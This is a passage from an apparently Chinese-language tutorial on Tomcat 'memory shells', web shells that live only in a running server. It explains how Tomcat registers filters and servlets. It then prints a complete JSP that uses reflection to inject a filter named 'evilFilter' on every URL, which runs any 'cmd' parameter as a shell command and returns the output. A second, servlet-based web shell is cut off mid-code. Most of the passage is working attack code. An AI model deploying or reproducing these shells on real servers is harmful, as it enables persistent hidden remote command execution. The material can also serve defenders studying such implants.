
而FilterMaps属性可以由一下两种方法进行赋值,添加filterMap
获取了dispatcher类型
DispatcherType dispatcher = (DispatcherType)request.getAttribute("org.apache.catalina.core.DISPATCHER_TYPE");

遍历FilterMap数组 判断DispatcherType和url匹配 然后通过,FilterMap中的值过滤器名 取filterConfig数组中对应的Config

filterConfigs的赋值过程
FilterDefs:存放FilterDef的数组 ,FilterDef 中存储着我们过滤器名,过滤器实例,作用 url 等基本信息

通过filterDef创建ApllicationFilterConfig


可以通过addFilterDef添加

所以其实整个的poc就很明了,直接拿网上的poc了,从servletRequest反射获取StandardContext需通过两次反射
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
    <title>Title</title>
</head>
<body>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContextFacade" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.util.Scanner" %>
<%@ page import="java.util.Map" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%
    Field appContextField = ApplicationContextFacade.class.getDeclaredField("context");
    appContextField.setAccessible(true);
    Field standardContextField = ApplicationContext.class.getDeclaredField("context");
    standardContextField.setAccessible(true);
	//获取standardContext
    ServletContext servletContext = request.getSession().getServletContext();
    ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);
    StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);

    Filter filter = new Filter() {
        @Override
        public void init(FilterConfig filterConfig) throws ServletException {

        }

        @Override
        public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws ServletException, IOException {
            if (request.getParameter("cmd") != null) {
                boolean isLinux = true;
                String osTyp = System.getProperty("os.name");
                if (osTyp != null && osTyp.toLowerCase().contains("win")) {
                    isLinux = false;
                }
                String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")};
                InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
                Scanner s = new Scanner(in).useDelimiter("\\A");
                String output = s.hasNext() ? s.next() : "";
                response.getWriter().write(output);
                response.getWriter().flush();
            }
            chain.doFilter(request, response);
        }

        @Override
        public void destroy() {

        }

    };
    //创建filterDef
    FilterDef filterDef = new FilterDef();
    filterDef.setFilter(filter);
    filterDef.setFilterName("evilFilter");
    filterDef.setFilterClass(filter.getClass().getName());
    //添加入FilterDefs
    standardContext.addFilterDef(filterDef);
	//创建filterConfig然后添加
    Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
    constructor.setAccessible(true);
    ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);
	//创建FilterMap添加入FilterMaps
    Field filterConfigsField = StandardContext.class.getDeclaredField("filterConfigs");
    filterConfigsField.setAccessible(true);
    Map filterConfigs = (Map) filterConfigsField.get(standardContext);
    filterConfigs.put("evilFilter", filterConfig);

    FilterMap filterMap = new FilterMap();
    filterMap.addURLPattern("/*");
    filterMap.setFilterName("evilFilter");
    filterMap.setDispatcher(DispatcherType.REQUEST.name());
    standardContext.addFilterMapBefore(filterMap);

    out.println("Inject done");
%>
</body>
</html>

上传访问jsp后(则成功注入),任意url均可拼接cmd
Servlet类型内存马
与Filter内存马比较相似
- ApplicationServletRegistration 的
addMapping方法调用StandardContext#addServletMapping方法,在 mapper 中添加 URL 路径与 Wrapper 对象的映射(Wrapper 通过 this.children 中根据 name 获取) - 同时在 servletMappings 中添加 URL 路径与 name 的映射。
利用ApplicationContext#addServlet添加路由
private ServletRegistration.Dynamic addServlet(String servletName, String servletClass, Servlet servlet, Map<String, String> initParams) throws IllegalStateException {
        if (servletName != null && !servletName.equals("")) {
            if (!this.context.getState().equals(LifecycleState.STARTING_PREP)) {
                throw new IllegalStateException(sm.getString("applicationContext.addServlet.ise", new Object[]{this.getContextPath()}));
            } else {
                Wrapper wrapper = (Wrapper)this.context.findChild(servletName);
                if (wrapper == null) {
                    wrapper = this.context.createWrapper();
                    wrapper.setName(servletName);
                    this.context.addChild(wrapper);
                } else if (wrapper.getName() != null && wrapper.getServletClass() != null) {
                    if (!wrapper.isOverridable()) {
                        return null;
                    }

                    wrapper.setOverridable(false);
                }

                ServletSecurity annotation = null;
                if (servlet == null) {
                    wrapper.setServletClass(servletClass);
                    Class<?> clazz = Introspection.loadClass(this.context, servletClass);
                    if (clazz != null) {
                        annotation = (ServletSecurity)clazz.getAnnotation(ServletSecurity.class);
                    }
                } else {
                    wrapper.setServletClass(servlet.getClass().getName());
                    wrapper.setServlet(servlet);
                    if (this.context.wasCreatedDynamicServlet(servlet)) {
                        annotation = (ServletSecurity)servlet.getClass().getAnnotation(ServletSecurity.class);
                    }
                }

                if (initParams != null) {
                    Iterator i$ = initParams.entrySet().iterator();

                    while(i$.hasNext()) {
                        Map.Entry<String, String> initParam = (Map.Entry)i$.next();
                        wrapper.addInitParameter((String)initParam.getKey(), (String)initParam.getValue());
                    }
                }

                ServletRegistration.Dynamic registration = new ApplicationServletRegistration(wrapper, this.context);
                if (annotation != null) {
                    registration.setServletSecurity(new ServletSecurityElement(annotation));
                }

                return registration;
            }
        } else {
            throw new IllegalArgumentException(sm.getString("applicationContext.invalidServletName", new Object[]{servletName}));
        }
    }
主要过程是生成wrapper,封装给context,添加映射,LoadOnStartup设置处理下优先级
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.util.Scanner" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.Wrapper" %>

<%
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    final Request request1 = (Request) requestField.get(request);
    StandardContext standardContext = (StandardContext) request1.getContext();

    HttpServlet servlet = new HttpServlet() {
        @Override
        protected void service(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
            if (request.getParameter("cmd") != null) {
                boolean isLinux = true;
                String osTyp = System.getProperty("os.name");
                if (osTyp != null && osTyp.toLowerCase().contains("win")) {
                    isLinux = false;
                }
                String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")};
                InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
                Scanner s = new Scanner(in).useDelimiter("\\A");
                String output = s.hasNext() ? s.next() : "";
                response.getWriter().write(output);
                response.getWriter().flush();
            }
        }
    };

    Wrapper wrapper = standardContext.createWrapper();
    wrapper.setName("servletevil");
